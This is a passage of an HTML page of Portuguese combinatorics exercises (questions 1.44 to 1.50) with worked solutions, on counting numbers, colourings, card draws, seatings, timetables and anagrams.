<math id="r44-Ch1.Sx10.p102.m4" class="ltx_Math" alttext="d_{5}\neq d_{1}" display="inline"><mrow><msub><mi>d</mi><mn>5</mn></msub><mo>≠</mo><msub><mi>d</mi><mn>1</mn></msub></mrow></math>: 4 modos; <math id="r44-Ch1.Sx10.p102.m5" class="ltx_Math" alttext="d_{2},d_{3},d_{4}" display="inline"><mrow><msub><mi>d</mi><mn>2</mn></msub><mo>,</mo><msub><mi>d</mi><mn>3</mn></msub><mo>,</mo><msub><mi>d</mi><mn>4</mn></msub></mrow></math> escolhidos entre os 8 algarismos
restantes: <math id="r44-Ch1.Sx10.p102.m6" class="ltx_Math" alttext="8\times 7\times 6=336" display="inline"><mrow><mrow><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>336</mn></mrow></math>. Subtotal: <math id="r44-Ch1.Sx10.p102.m7" class="ltx_Math" alttext="3\times 4\times 336=4032" display="inline"><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>336</mn></mrow><mo>=</mo><mn>4032</mn></mrow></math>.</p>
</div>
<div id="r44-Ch1.Sx10.p103" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Caso 2: <math id="r44-Ch1.Sx10.p103.m1" class="ltx_Math" alttext="d_{1}" display="inline"><msub><mi>d</mi><mn>1</mn></msub></math> ímpar</em> (<math id="r44-Ch1.Sx10.p103.m2" class="ltx_Math" alttext="d_{1}\in\{3,5\}" display="inline"><mrow><msub><mi>d</mi><mn>1</mn></msub><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>3</mn><mo>,</mo><mn>5</mn><mo stretchy="false">}</mo></mrow></mrow></math>, 2 modos): <math id="r44-Ch1.Sx10.p103.m3" class="ltx_Math" alttext="d_{5}" display="inline"><msub><mi>d</mi><mn>5</mn></msub></math> par: 5 modos;
<math id="r44-Ch1.Sx10.p103.m4" class="ltx_Math" alttext="d_{2},d_{3},d_{4}" display="inline"><mrow><msub><mi>d</mi><mn>2</mn></msub><mo>,</mo><msub><mi>d</mi><mn>3</mn></msub><mo>,</mo><msub><mi>d</mi><mn>4</mn></msub></mrow></math>: 336. Subtotal: <math id="r44-Ch1.Sx10.p103.m5" class="ltx_Math" alttext="2\times 5\times 336=3360" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>336</mn></mrow><mo>=</mo><mn>3360</mn></mrow></math>.</p>
</div>
<div id="r44-Ch1.Sx10.p104" class="ltx_para">
<p class="ltx_p">Total: <math id="r44-Ch1.Sx10.p104.m1" class="ltx_Math" alttext="4032+3360=7392" display="inline"><mrow><mrow><mn>4032</mn><mo>+</mo><mn>3360</mn></mrow><mo>=</mo><mn>7392</mn></mrow></math>.</p>
</div>
<div id="r44-Ch1.Sx10.p105" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 7392 números.</p>
</div>
<div id="r44-Ch1.Sx10.p106" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q45">
<p class="qnum">Questão 1.45</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e45-Ch1.Sx9.p34" class="ltx_para ltx_noindent">
<p class="ltx_p">Dispondo de 5 cores distintas, de quantos modos podemos colorir os quatro
quadrantes de um círculo, cada quadrante com uma só cor, se quadrantes cuja
fronteira é uma linha não podem receber a mesma cor?</p>
</div>
<div id="e45-Ch1.Sx9.p35" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Os 4 quadrantes formam um ciclo <math id="r45-Ch1.Sx10.p106.m1" class="ltx_Math" alttext="Q_{1}Q_{2}Q_{3}Q_{4}" display="inline"><mrow><msub><mi>Q</mi><mn>1</mn></msub><mo>⁢</mo><msub><mi>Q</mi><mn>2</mn></msub><mo>⁢</mo><msub><mi>Q</mi><mn>3</mn></msub><mo>⁢</mo><msub><mi>Q</mi><mn>4</mn></msub></mrow></math>, em que cada um faz fronteira
com o anterior e o seguinte (quadrantes opostos se tocam apenas no centro, e
podem ter a mesma cor).</p>
</div>
<div class="ltx_logical-block">
        
<div id="r45-Ch1.Sx10.p107" class="ltx_para">
<img src="figs-comb/figs01.svg" alt="Figura" loading="lazy">
<p class="ltx_p ltx_align_center"><math id="r45-Ch1.Sx10.m1" class="ltx_Math" alttext="Q_{1}" display="inline"><msub><mi mathsize="90%">Q</mi><mn mathsize="90%">1</mn></msub></math><span class="ltx_text" style="font-size:90%;"> faz fronteira com <math id="r45-Ch1.Sx10.m2" class="ltx_Math" alttext="Q_{2}" display="inline"><msub><mi>Q</mi><mn>2</mn></msub></math> e <math id="r45-Ch1.Sx10.m3" class="ltx_Math" alttext="Q_{4}" display="inline"><msub><mi>Q</mi><mn>4</mn></msub></math>; os pares opostos
<math id="r45-Ch1.Sx10.m4" class="ltx_Math" alttext="(Q_{1},Q_{3})" display="inline"><mrow><mo stretchy="false">(</mo><msub><mi>Q</mi><mn>1</mn></msub><mo>,</mo><msub><mi>Q</mi><mn>3</mn></msub><mo stretchy="false">)</mo></mrow></math> e <math id="r45-Ch1.Sx10.m5" class="ltx_Math" alttext="(Q_{2},Q_{4})" display="inline"><mrow><mo stretchy="false">(</mo><msub><mi>Q</mi><mn>2</mn></msub><mo>,</mo><msub><mi>Q</mi><mn>4</mn></msub><mo stretchy="false">)</mo></mrow></math> não têm fronteira comum.</span></p>
</div>
      
</div>
<div id="r45-Ch1.Sx10.p108" class="ltx_para">
<p class="ltx_p">Colorimos <math id="r45-Ch1.Sx10.p108.m1" class="ltx_Math" alttext="Q_{1}" display="inline"><msub><mi>Q</mi><mn>1</mn></msub></math> (5 modos) e <math id="r45-Ch1.Sx10.p108.m2" class="ltx_Math" alttext="Q_{2}" display="inline"><msub><mi>Q</mi><mn>2</mn></msub></math> (4 modos). Separamos em casos conforme
<math id="r45-Ch1.Sx10.p108.m3" class="ltx_Math" alttext="Q_{3}" display="inline"><msub><mi>Q</mi><mn>3</mn></msub></math>:</p>
</div>
<div id="r45-Ch1.Sx10.p109" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic"><math id="r45-Ch1.Sx10.p109.m1" class="ltx_Math" alttext="Q_{3}" display="inline"><msub><mi>Q</mi><mn>3</mn></msub></math> com cor diferente de <math id="r45-Ch1.Sx10.p109.m2" class="ltx_Math" alttext="Q_{1}" display="inline"><msub><mi>Q</mi><mn>1</mn></msub></math>:</em> 3 modos; então <math id="r45-Ch1.Sx10.p109.m3" class="ltx_Math" alttext="Q_{4}\neq Q_{3}" display="inline"><mrow><msub><mi>Q</mi><mn>4</mn></msub><mo>≠</mo><msub><mi>Q</mi><mn>3</mn></msub></mrow></math> e
<math id="r45-Ch1.Sx10.p109.m4" class="ltx_Math" alttext="Q_{4}\neq Q_{1}" display="inline"><mrow><msub><mi>Q</mi><mn>4</mn></msub><mo>≠</mo><msub><mi>Q</mi><mn>1</mn></msub></mrow></math>: 3 modos. Subtotal: <math id="r45-Ch1.Sx10.p109.m5" class="ltx_Math" alttext="5\times 4\times 3\times 3=180" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>180</mn></mrow></math>.</p>
</div>
<div id="r45-Ch1.Sx10.p110" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic"><math id="r45-Ch1.Sx10.p110.m1" class="ltx_Math" alttext="Q_{3}" display="inline"><msub><mi>Q</mi><mn>3</mn></msub></math> com a mesma cor de <math id="r45-Ch1.Sx10.p110.m2" class="ltx_Math" alttext="Q_{1}" display="inline"><msub><mi>Q</mi><mn>1</mn></msub></math>:</em> 1 modo; então <math id="r45-Ch1.Sx10.p110.m3" class="ltx_Math" alttext="Q_{4}" display="inline"><msub><mi>Q</mi><mn>4</mn></msub></math> só precisa diferir
dessa cor: 4 modos. Subtotal: <math id="r45-Ch1.Sx10.p110.m4" class="ltx_Math" alttext="5\times 4\times 1\times 4=80" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>1</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>80</mn></mrow></math>.</p>
</div>
<div id="r45-Ch1.Sx10.p111" class="ltx_para">
<p class="ltx_p">Total: <math id="r45-Ch1.Sx10.p111.m1" class="ltx_Math" alttext="180+80=260" display="inline"><mrow><mrow><mn>180</mn><mo>+</mo><mn>80</mn></mrow><mo>=</mo><mn>260</mn></mrow></math>.</p>
</div>
<div id="r45-Ch1.Sx10.p112" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 260 modos.</p>
</div>
<div id="r45-Ch1.Sx10.p113" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q46">
<p class="qnum">Questão 1.46</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e46-Ch1.Sx9.p36" class="ltx_para ltx_noindent">
<p class="ltx_p">De um baralho comum de 52 cartas, extraem-se sucessivamente e <span class="ltx_text ltx_font_bold">sem
reposição</span> duas cartas. De quantos modos isto pode ser feito se:</p>
<ol id="e46-Ch1.Sx9.I4" class="ltx_enumerate">
<li id="e46-Ch1.Sx9.I4.i1" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">a)</span> 
<div id="e46-Ch1.Sx9.I4.i1.p1" class="ltx_para">
<p class="ltx_p">a primeira carta é uma dama e a segunda não é um rei?</p>
</div>
</li>
<li id="e46-Ch1.Sx9.I4.i2" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">b)</span> 
<div id="e46-Ch1.Sx9.I4.i2.p1" class="ltx_para">
<p class="ltx_p">a primeira carta é uma dama e a segunda não é de espadas?</p>
</div>
</li>
<li id="e46-Ch1.Sx9.I4.i3" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">c)</span> 
<div id="e46-Ch1.Sx9.I4.i3.p1" class="ltx_para">
<p class="ltx_p">a primeira carta é de espadas e a segunda não é uma dama?</p>
</div>
</li>
</ol>
</div>
<div id="e46-Ch1.Sx9.p37" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><span class="ltx_text ltx_font_bold">a)</span> Primeira carta: 4 damas. Segunda: das 51 restantes, excluem-se os
4 reis: 47 opções. Total: <math id="r46-Ch1.Sx10.p113.m1" class="ltx_Math" alttext="4\times 47=188" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>47</mn></mrow><mo>=</mo><mn>188</mn></mrow></math>.</p>
</div>
<div id="r46-Ch1.Sx10.p114" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">b)</span> <em class="ltx_emph ltx_font_italic">Caso 1:</em> a primeira é a dama de espadas (1 modo); a segunda
não pode ser de espadas: <math id="r46-Ch1.Sx10.p114.m1" class="ltx_Math" alttext="51-12=39" display="inline"><mrow><mrow><mn>51</mn><mo>−</mo><mn>12</mn></mrow><mo>=</mo><mn>39</mn></mrow></math> opções. Subtotal: 39.
<em class="ltx_emph ltx_font_italic">Caso 2:</em> a primeira é dama de outro naipe (3 modos); a segunda não pode
ser de espadas: <math id="r46-Ch1.Sx10.p114.m2" class="ltx_Math" alttext="51-13=38" display="inline"><mrow><mrow><mn>51</mn><mo>−</mo><mn>13</mn></mrow><mo>=</mo><mn>38</mn></mrow></math> opções. Subtotal: <math id="r46-Ch1.Sx10.p114.m3" class="ltx_Math" alttext="3\times 38=114" display="inline"><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>38</mn></mrow><mo>=</mo><mn>114</mn></mrow></math>.
Total: <math id="r46-Ch1.Sx10.p114.m4" class="ltx_Math" alttext="39+114=153" display="inline"><mrow><mrow><mn>39</mn><mo>+</mo><mn>114</mn></mrow><mo>=</mo><mn>153</mn></mrow></math>.</p>
</div>
<div id="r46-Ch1.Sx10.p115" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">c)</span> <em class="ltx_emph ltx_font_italic">Caso 1:</em> a primeira é a dama de espadas (1 modo); a segunda
não pode ser dama: <math id="r46-Ch1.Sx10.p115.m1" class="ltx_Math" alttext="51-3=48" display="inline"><mrow><mrow><mn>51</mn><mo>−</mo><mn>3</mn></mrow><mo>=</mo><mn>48</mn></mrow></math> opções. Subtotal: 48.
<em class="ltx_emph ltx_font_italic">Caso 2:</em> a primeira é outra carta de espadas (12 modos); a segunda não
pode ser dama: <math id="r46-Ch1.Sx10.p115.m2" class="ltx_Math" alttext="51-4=47" display="inline"><mrow><mrow><mn>51</mn><mo>−</mo><mn>4</mn></mrow><mo>=</mo><mn>47</mn></mrow></math> opções. Subtotal: <math id="r46-Ch1.Sx10.p115.m3" class="ltx_Math" alttext="12\times 47=564" display="inline"><mrow><mrow><mn>12</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>47</mn></mrow><mo>=</mo><mn>564</mn></mrow></math>.
Total: <math id="r46-Ch1.Sx10.p115.m4" class="ltx_Math" alttext="48+564=612" display="inline"><mrow><mrow><mn>48</mn><mo>+</mo><mn>564</mn></mrow><mo>=</mo><mn>612</mn></mrow></math>.</p>
</div>
<div id="r46-Ch1.Sx10.p116" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> a) 188; b) 153; c) 612 modos.</p>
</div>
<div id="r46-Ch1.Sx10.p117" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q47">
<p class="qnum">Questão 1.47</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e47-Ch1.Sx9.p38" class="ltx_para ltx_noindent">
<p class="ltx_p">Um vagão de metrô possui 10 bancos individuais, sendo 5 de frente e 5 de
costas. De 10 passageiros, 4 preferem sentar de frente, 3 preferem sentar de
costas e os demais não têm preferência. De quantos modos os passageiros podem
se sentar respeitando-se as preferências?</p>
</div>
<div id="e47-Ch1.Sx9.p39" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Os 4 que preferem frente escolhem, ordenadamente, 4 dos 5 bancos de frente:
<math id="r47-Ch1.Sx10.p117.m1" class="ltx_Math" alttext="5\times 4\times 3\times 2=120" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow><mo>=</mo><mn>120</mn></mrow></math> modos. Os 3 que preferem costas:
<math id="r47-Ch1.Sx10.p117.m2" class="ltx_Math" alttext="5\times 4\times 3=60" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>60</mn></mrow></math> modos. Restam 3 passageiros para os 3 bancos
restantes (1 de frente e 2 de costas): <math id="r47-Ch1.Sx10.p117.m3" class="ltx_Math" alttext="3!=6" display="inline"><mrow><mrow><mn>3</mn><mo>!</mo></mrow><mo>=</mo><mn>6</mn></mrow></math> modos. Pelo MP:</p>
<table id="r47-Ch1.Ex81" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r47-Ch1.Ex81.m1" class="ltx_Math" alttext="120\times 60\times 6=43\,200." display="block"><mrow><mrow><mrow><mn>120</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>60</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>43 200</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r47-Ch1.Sx10.p118" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 43 200 modos.</p>
</div>
<div id="r47-Ch1.Sx10.p119" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q48">
<p class="qnum">Questão 1.48</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e48-Ch1.Sx9.p40" class="ltx_para ltx_noindent">
<p class="ltx_p">Um curso de línguas oferece aulas de Inglês, Espanhol e Francês, cada língua
com duas aulas semanais em dias distintos, escolhidos dentre segunda-feira,
quarta-feira e sexta-feira, havendo exatamente duas aulas por dia. De quantos
modos distintos podemos fazer o horário semanal?</p>
</div>
<div id="e48-Ch1.Sx9.p41" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">São 6 aulas para <math id="r48-Ch1.Sx10.p119.m1" class="ltx_Math" alttext="3" display="inline"><mn>3</mn></math> dias <math id="r48-Ch1.Sx10.p119.m2" class="ltx_Math" alttext="\times" display="inline"><mo>×</mo></math> <math id="r48-Ch1.Sx10.p119.m3" class="ltx_Math" alttext="2" display="inline"><mn>2</mn></math> horários <math id="r48-Ch1.Sx10.p119.m4" class="ltx_Math" alttext="=6" display="inline"><mrow><mi></mi><mo>=</mo><mn>6</mn></mrow></math> posições. Cada língua
ocupa um par de dias distintos. Para que cada dia receba exatamente 2 aulas,
as três línguas devem ocupar os três pares de dias distintos
<math id="r48-Ch1.Sx10.p119.m5" class="ltx_Math" alttext="\{\text{seg},\text{qua}\}" display="inline"><mrow><mo stretchy="false">{</mo><mtext>seg</mtext><mo>,</mo><mtext>qua</mtext><mo stretchy="false">}</mo></mrow></math>, <math id="r48-Ch1.Sx10.p119.m6" class="ltx_Math" alttext="\{\text{seg},\text{sex}\}" display="inline"><mrow><mo stretchy="false">{</mo><mtext>seg</mtext><mo>,</mo><mtext>sex</mtext><mo stretchy="false">}</mo></mrow></math>,
<math id="r48-Ch1.Sx10.p119.m7" class="ltx_Math" alttext="\{\text{qua},\text{sex}\}" display="inline"><mrow><mo stretchy="false">{</mo><mtext>qua</mtext><mo>,</mo><mtext>sex</mtext><mo stretchy="false">}</mo></mrow></math>: a atribuição dos pares às línguas pode ser feita
de <math id="r48-Ch1.Sx10.p119.m8" class="ltx_Math" alttext="3!=6" display="inline"><mrow><mrow><mn>3</mn><mo>!</mo></mrow><mo>=</mo><mn>6</mn></mrow></math> modos. Em cada dia, as duas aulas (de línguas diferentes) podem ser
ordenadas nos dois horários de <math id="r48-Ch1.Sx10.p119.m9" class="ltx_Math" alttext="2" display="inline"><mn>2</mn></math> modos: <math id="r48-Ch1.Sx10.p119.m10" class="ltx_Math" alttext="2^{3}=8" display="inline"><mrow><msup><mn>2</mn><mn>3</mn></msup><mo>=</mo><mn>8</mn></mrow></math>. Pelo MP:</p>
<table id="r48-Ch1.Ex82" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r48-Ch1.Ex82.m1" class="ltx_Math" alttext="6\times 8=48." display="block"><mrow><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>48</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r48-Ch1.Sx10.p120" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 48 modos.</p>
</div>
<div id="r48-Ch1.Sx10.p121" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q49">
<p class="qnum">Questão 1.49</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e49-Ch1.Sx9.p42" class="ltx_para ltx_noindent">
<p class="ltx_p">Com relação aos números de cinco algarismos do sistema de numeração decimal,
pergunta-se:</p>
<ol id="e49-Ch1.Sx9.I5" class="ltx_enumerate">
<li id="e49-Ch1.Sx9.I5.i1" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">a)</span> 
<div id="e49-Ch1.Sx9.I5.i1.p1" class="ltx_para">
<p class="ltx_p">quantos são?</p>
</div>
</li>
<li id="e49-Ch1.Sx9.I5.i2" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">b)</span> 
<div id="e49-Ch1.Sx9.I5.i2.p1" class="ltx_para">
<p class="ltx_p">quantos são ímpares e de algarismos distintos?</p>
</div>
</li>
<li id="e49-Ch1.Sx9.I5.i3" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">c)</span> 
<div id="e49-Ch1.Sx9.I5.i3.p1" class="ltx_para">
<p class="ltx_p">quantos são pares e de algarismos distintos?</p>
</div>
</li>
<li id="e49-Ch1.Sx9.I5.i4" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">d)</span> 
<div id="e49-Ch1.Sx9.I5.i4.p1" class="ltx_para">
<p class="ltx_p">quantos apresentam exatamente um algarismo igual a 3?</p>
</div>
</li>
<li id="e49-Ch1.Sx9.I5.i5" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">e)</span> 
<div id="e49-Ch1.Sx9.I5.i5.p1" class="ltx_para">
<p class="ltx_p">quantos permanecem os mesmos quando a ordem dos seus algarismos é
invertida (por exemplo, 16261)?</p>
</div>
</li>
</ol>
</div>
<div id="e49-Ch1.Sx9.p43" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><span class="ltx_text ltx_font_bold">a)</span> De 10000 a 99999: <math id="r49-Ch1.Sx10.p121.m1" class="ltx_Math" alttext="9\times 10^{4}=90\,000" display="inline"><mrow><mrow><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>10</mn><mn>4</mn></msup></mrow><mo>=</mo><mn>90 000</mn></mrow></math> números.</p>
</div>
<div id="r49-Ch1.Sx10.p122" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">b)</span> O algarismo das unidades deve ser ímpar: 5 opções. O primeiro
algarismo: não pode ser 0 nem igual à unidade: 8 opções. Os três algarismos
centrais: <math id="r49-Ch1.Sx10.p122.m1" class="ltx_Math" alttext="8\times 7\times 6=336" display="inline"><mrow><mrow><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>336</mn></mrow></math> arrumações com os dígitos restantes. Total:
<math id="r49-Ch1.Sx10.p122.m2" class="ltx_Math" alttext="5\times 8\times 336=13\,440" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>336</mn></mrow><mo>=</mo><mn>13 440</mn></mrow></math>.</p>
</div>
<div id="r49-Ch1.Sx10.p123" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">c)</span> Caso unidade <math id="r49-Ch1.Sx10.p123.m1" class="ltx_Math" alttext="=0" display="inline"><mrow><mi></mi><mo>=</mo><mn>0</mn></mrow></math>: primeiro algarismo com 9 opções e centrais
<math id="r49-Ch1.Sx10.p123.m2" class="ltx_Math" alttext="8\times 7\times 6=336" display="inline"><mrow><mrow><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>336</mn></mrow></math>: <math id="r49-Ch1.Sx10.p123.m3" class="ltx_Math" alttext="9\times 336=3024" display="inline"><mrow><mrow><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>336</mn></mrow><mo>=</mo><mn>3024</mn></mrow></math>. Caso unidade <math id="r49-Ch1.Sx10.p123.m4" class="ltx_Math" alttext="\in\{2,4,6,8\}" display="inline"><mrow><mi></mi><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mn>4</mn><mo>,</mo><mn>6</mn><mo>,</mo><mn>8</mn><mo stretchy="false">}</mo></mrow></mrow></math>
(4 opções): primeiro algarismo com 8 opções (não pode ser 0 nem a unidade) e
centrais 336: <math id="r49-Ch1.Sx10.p123.m5" class="ltx_Math" alttext="4\times 8\times 336=10\,752" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>336</mn></mrow><mo>=</mo><mn>10 752</mn></mrow></math>. Total: <math id="r49-Ch1.Sx10.p123.m6" class="ltx_Math" alttext="3024+10\,752=13\,776" display="inline"><mrow><mrow><mn>3024</mn><mo>+</mo><mn>10 752</mn></mrow><mo>=</mo><mn>13 776</mn></mrow></math>.</p>
</div>
<div id="r49-Ch1.Sx10.p124" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">d)</span> (Não se exige algarismos distintos.) Se o 3 ocupa a primeira
posição, as demais quatro posições não podem conter 3: <math id="r49-Ch1.Sx10.p124.m1" class="ltx_Math" alttext="9^{4}=6561" display="inline"><mrow><msup><mn>9</mn><mn>4</mn></msup><mo>=</mo><mn>6561</mn></mrow></math>. Se o 3
ocupa uma das outras 4 posições, o primeiro algarismo tem 8 opções (nem 0 nem
3) e as três posições restantes <math id="r49-Ch1.Sx10.p124.m2" class="ltx_Math" alttext="9^{3}" display="inline"><msup><mn>9</mn><mn>3</mn></msup></math> opções cada conjunto:
<math id="r49-Ch1.Sx10.p124.m3" class="ltx_Math" alttext="4\times 8\times 9^{3}=4\times 8\times 729=23\,328" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>9</mn><mn>3</mn></msup></mrow><mo>=</mo><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>729</mn></mrow><mo>=</mo><mn>23 328</mn></mrow></math>. Total: <math id="r49-Ch1.Sx10.p124.m4" class="ltx_Math" alttext="6561+23\,328=29\,889" display="inline"><mrow><mrow><mn>6561</mn><mo>+</mo><mn>23 328</mn></mrow><mo>=</mo><mn>29 889</mn></mrow></math>.</p>
</div>
<div id="r49-Ch1.Sx10.p125" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">e)</span> O número é um palíndromo <math id="r49-Ch1.Sx10.p125.m1" class="ltx_Math" alttext="\overline{abcba}" display="inline"><mover accent="true"><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi><mo>⁢</mo><mi>c</mi><mo>⁢</mo><mi>b</mi><mo>⁢</mo><mi>a</mi></mrow><mo>¯</mo></mover></math>: <math id="r49-Ch1.Sx10.p125.m2" class="ltx_Math" alttext="a\neq 0" display="inline"><mrow><mi>a</mi><mo>≠</mo><mn>0</mn></mrow></math> com 9
opções, <math id="r49-Ch1.Sx10.p125.m3" class="ltx_Math" alttext="b" display="inline"><mi>b</mi></math> e <math id="r49-Ch1.Sx10.p125.m4" class="ltx_Math" alttext="c" display="inline"><mi>c</mi></math> livres com 10 opções cada: <math id="r49-Ch1.Sx10.p125.m5" class="ltx_Math" alttext="9\times 10\times 10=900" display="inline"><mrow><mrow><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn></mrow><mo>=</mo><mn>900</mn></mrow></math>.</p>
</div>
<div id="r49-Ch1.Sx10.p126" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> a) 90000; b) 13440; c) 13776; d) 29889; e) 900.</p>
</div>
<div id="r49-Ch1.Sx10.p127" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q50">
<p class="qnum">Questão 1.50</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e50-Ch1.Sx9.p44" class="ltx_para ltx_noindent">
<p class="ltx_p">Define-se como anagrama qualquer sequência de letras do alfabeto latino. Com
as letras a, b, c, d, e, f, g, h, i, j, k, l (12 letras), quantos anagramas de
7 letras podem ser feitos se:</p>
<ol id="e50-Ch1.Sx9.I6" class="ltx_enumerate">
<li id="e50-Ch1.Sx9.I6.i1" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">a)</span> 
<div id="e50-Ch1.Sx9.I6.i1.p1" class="ltx_para">
<p class="ltx_p">é permitida a repetição de letras?</p>
</div>
</li>
